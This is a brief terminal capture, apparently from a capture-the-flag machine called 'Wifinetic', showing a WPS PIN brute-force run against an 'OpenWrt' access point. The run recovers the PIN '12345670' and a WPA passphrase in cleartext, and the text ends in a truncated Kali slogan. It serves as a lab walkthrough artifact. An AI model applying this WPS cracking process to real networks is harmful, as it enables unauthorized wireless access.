 [+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×04), re-trying last pin
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Nothing done, nothing to save.
[+] 100.00% complete @ 2024-01-22 14:21:16 (0 seconds/pin)
[+] Pin cracked in 9 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:~$
KALI
"the quieter you become, the